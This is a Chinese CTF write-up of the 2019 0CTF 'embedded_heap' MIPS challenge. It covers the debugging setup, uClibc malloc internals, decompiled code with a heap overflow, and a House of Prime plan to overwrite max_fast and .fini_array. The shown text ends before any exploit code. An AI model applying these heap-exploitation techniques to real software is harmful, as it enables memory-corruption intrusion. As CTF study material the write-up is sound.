@H4l0
2020-08-24T09:23:44.000000Z
字数 10344
阅读 2448
2019 0ctf embedded heap 题目复现
IOT
前言
复现了一下 2019 的 ctf 题目,这是一道 mips 的堆题,应该还是比较少见的,利用的攻击方式其实和 glibc 的差不多,这里重点讲解一下调试方法和利用方法。
环境准备
1. qemu-system-mips 大端系统2. gdbserver 静态程序3. socat 静态链接程序(方便连接连接端口)4. 漏洞程序
gdbserver 可以下载静态编译的版本:https://github.com/akpotter/embedded-toolkit/tree/master/prebuilt_static_bins/gdbserver,相应的下载大小端即可
socat 的静态程序下载:https://github.com/darkerego/mips-binaries
- 参考:https://e3pem.github.io/2019/08/26/0ctf-2019/embedded_heap/
漏洞程序(这里直接给出大佬的链接):https://github.com/e3pem/CTF/tree/master/0ctf2019/embedded_heap
运行、调试环境搭建
运行环境的配置

首先将 embedded_heap 程序复制到 qemu 系统模式中的根目录下,可以使用 python -m SimpleHTTPServer 的方式复制:
ldd 查看是否链接库有没加载对:

可以发现这里是正确的,如果出现下面这种找不到的情况,就将打包文件夹下的 libc 和 ld 文件放到 /lib 目录下,对应好名称即可。

尝试运行,发现已经可以正常运行了:
调试环境的配置
将 gdbserver-7.12、socat 静态链接的程序复制到根目录下,使用 gdbserver 调试的方法很简单:
root@debian-mips:/# ./gdbserver-mips 10.0.0.1:23456 ./embedded_heapProcess ./embedded_heap created; pid = 2857Listening on port 23456
在本地宿主机运行 gdb-multiarch embedded_heap,设置 target remote 10.0.0.1 23456,如果发现是下面的情况:

gdb 中将 endian 设置成大端即可:
set arch mipsset endian big

设置后题调试正常:
部署程序
如果要将程序部署到某个端口上要怎么做呢?这里就使用最简单的 socat,当然也可以用 docker 来部署。
qemu_system 模式下的环境是不自带 socat,所以需要提前准备好 mips 架构的 socat 程序。
./socat tcp-listen:8888,fork exec:./embedded_heap
这里就在 8888 端口开启了一个服务端程序,使用 nc 连接上即可,使用 pwntools 也是一样的用法:
- 如果这里需要实现类似 pwntools 里面
gdb.attach的用法的话,实现方法如下:
- 在后台运行 socat 服务:
./socat tcp-listen:8888,fork exec:./embedded_heap & - 使用
ps -aux | grep embedded_heap找到运行起来的 embedded_heap 程序,获取到 PID 号
- 在后台运行 socat 服务:

3 . 使用 gdbserver 附加程序进行调试:
./gdbserver-mips 10.0.0.1:3456 --attach 2730
4 . 宿主机使用 gdb-multiarch 连接上 3456 端口即可。
- 若 vmmap 查看的内存映射有错的话,可以查看 /proc 下的内存映射,这里堆、libc 堆地址都是准确的。
- 为了方便复现,这里先把 ASLR 关闭:
sh -c "echo '0' > /proc/sys/kernel/randomize_va_space"
uClibc 堆管理机制简单分析
到官网下载到 uClibc-0.9.33.2 的源码:https://www.uclibc.org/downloads/uClibc-0.9.33.2.tar.xz
解压到本地打开 libc/stdlib/malloc-standard/malloc.c 文件,找到两个比较重要的结构体,一个是 malloc_state,一个是 malloc_chunk:
malloc_state 用来管理整个堆结构的整体布局,和 glibc 一样,这里同时也存在 fastbins 等。这里有个比较小的差别是 max_fast 是位置是位于 malloc_state 结构体里,而 glibc 的 global_max_fast 是位于整个结构体外的。这个特点可以用来做一个扩展 fastbins 的攻击。
- 这里的攻击类似于使用 unsorted bin attack 将 global_max_fast 覆盖成一个大值的方法相同。
struct malloc_state {/* The maximum chunk size to be eligible for fastbin */size_t max_fast; /* low 2 bits used as flags *//* Fastbins */mfastbinptr fastbins[NFASTBINS];/* Base of the topmost chunk -- not otherwise kept in a bin */mchunkptr top;/* The remainder from the most recent split of a small request */mchunkptr last_remainder;/* Normal bins packed as described above */mchunkptr bins[NBINS * 2];/* Bitmap of bins. Trailing zero map handles cases of largest binned size */unsigned int binmap[BINMAPSIZE+1];/* Tunable parameters */unsigned long trim_threshold;size_t top_pad;size_t mmap_threshold;/* Memory map support */int n_mmaps;int n_mmaps_max;int max_n_mmaps;/* Cache malloc_getpagesize */unsigned int pagesize;/* Track properties of MORECORE */unsigned int morecore_properties;/* Statistics */size_t mmapped_mem;size_t sbrked_mem;size_t max_sbrked_mem;size_t max_mmapped_mem;size_t max_total_mem;};
malloc_chunk 的结构其实和 glibc 是一样的,所以在 glibc 上的攻击手法在这里同样适用:
struct malloc_chunk {size_t prev_size; /* Size of previous chunk (if free). */size_t size; /* Size in bytes, including overhead. */struct malloc_chunk* fd; /* double links -- used only if free. */struct malloc_chunk* bk;};
fastbins 的定义:
#define fastbin_index(sz) ((((unsigned int)(sz)) >> 3) - 2)
如果这里的 size 为 8 时,那么 fastbin_index = (8>>3)-2 = -1,为 -1 的话,当 free 一个大小为 8 的 chunk 之后,就会将堆的地址写入 max_fast 的位置(max_fast 刚好在 fastbins[NFASTBINS]; 前面的一个位置),达到扩展 fastbin 范围的目的。
关于 mips 的堆的源码分析可以看先知的这篇文章。
漏洞点分析
静态分析

使用 ghidra 进行分析,将程序加载进去,因为开启了 PIE 保护,所以这里设置 image 基地址为 0(默认是 10000):


根据运行的结果,总共有三个功能点:View、Update、Pwn
init 函数
大概就是随机 malloc 几块随机 size 的 chunk。
int FUN_00001140(void){int __fd;ssize_t sVar1;void *__addr;void *pvVar2;int iVar3;uint uVar4;int local_30;uint local_14;uint local_10;uint local_c;setvbuf(stdin,(char *)0x0,2,0);setvbuf(stdout,(char *)0x0,2,0);alarm(200);puts(" __ __ _____________ __ __ ___ ____\n / //_// ____/ ____/ | / / / / / | / __ )\n / ,< / __/ / __/ / |/ / / / / /| | / __ |\n / /| |/ /___/ /___/ /| / //___/ ___ |/ /_/ /\n/_/ |_/_____/_____/_/ |_/ /_____/_/ |_/_____/\n");puts("===== Embedded Heap =====");__fd = open("/dev/urandom",0);if (-1 < __fd) {sVar1 = read(__fd,&local_14,0xc);if (sVar1 == 0xc) {close(__fd);__addr = (void *)(local_14 + (uint)((ulonglong)local_14 * 0x18004e01 >> 0x3b) * -0x55544000 +0x10000 & 0xfffff000);pvVar2 = mmap(__addr,0x1000,3,0x802,-1,0);if (__addr != pvVar2) {/* WARNING: Subroutine does not return */exit(-1);}srand(local_c);__fd = (int)__addr + (local_10 % 0xf40 & 0xfffffff0);iVar3 = rand();local_30 = 0;while (local_30 < iVar3 % 0xd + 3) {uVar4 = rand();uVar4 = uVar4 & 0x800000ff;if ((int)uVar4 < 0) {uVar4 = (uVar4 - 1 | 0xffffff00) + 1;}mymalloc(__fd,uVar4);local_30 = local_30 + 1;}FUN_00001038(__fd);return __fd;}}/* WARNING: Subroutine does not return */exit(-1);}
view 函数
将堆块里的内容使用 write 函数输出出来:
void FUN_000018a4(int iParm1){int iVar1;printf("Index: ");iVar1 = get_int();if (((iVar1 < 0) || (0xf < iVar1)) || (*(int *)(iParm1 + iVar1 * 0xc) != 1)) {puts("Invalid Index");}else {printf("Chunk[%d]: ",iVar1);show_content(*(undefined4 *)(iParm1 + iVar1 * 0xc + 8),*(undefined4 *)(iParm1 + iVar1 * 0xc + 4));}return;}
update 函数
重新填充堆块的内容,因为这里的 size 值可控,所以存在堆溢出。
void FUN_0000157c(int iParm1){int iVar1;int size;printf("Index: ");iVar1 = get_int();if (((iVar1 < 0) || (0xf < iVar1)) || (*(int *)(iParm1 + iVar1 * 0xc) != 1)) {puts("Invalid Index");}else {printf("Size: ");size = get_int();if (0 < size) {printf("Content: ");(*(code *)0xad0)(*(undefined4 *)(iParm1 + iVar1 * 0xc + 8),size);printf("Chunk %d Updated\n",iVar1);}}return;}

pwn 函数
这里可以进行两次的 free 和一个的 update 操作:
if (iVar2 == 3) {FUN_00001720(uVar1);puts("One more time! Try it harder!");FUN_00001720(uVar1);puts("Everything is still fine. Is that all you got?");undate(uVar1);return 0;}
FUN_00001720 函数指定 index 之后就行 free 的操作,这里不存在 UAF:
void FUN_00001720(int iParm1){int index;printf("Index: ");index = get_int();if (((index < 0) || (0xf < index)) || (*(int *)(iParm1 + index * 0xc) != 1)) {puts("Invalid Index");}else {*(undefined4 *)(iParm1 + index * 0xc) = 0;*(undefined4 *)(iParm1 + index * 0xc + 4) = 0;free(*(void **)(iParm1 + index * 0xc + 8));*(undefined4 *)(iParm1 + index * 0xc + 8) = 0;printf("Chunk %d Deleted\n",index);}return;}
漏洞利用
整体利用思路
参考文章中的思路,这里可以使用 House of Prime 这个技巧来进行攻击,通过溢出将下一个 chunk 的 size 覆盖为 8,free 掉这个 size 之后,就会将当前堆的地址写入到 malloc_state 当中的前一个位置,这里刚好是 max_fast 的地址。这时候不管之后 free 的 size 的大小为多少,都会当作 fastbin 来对待。
这样再通过一次溢出,将写一个 chunk 的 size 改成一个精心控制的值,就可以向一定范围内写入一个堆地址(fastbin 机制的特点,不清楚的可以去 ctfwiki 上看看!)。
那么这里可以借鉴格式化字符串漏洞的利用方法,将某个地址写入到 .fini.array 区段中,程序在退出时,就会返回到这个地址中。
获取 libc 基地址
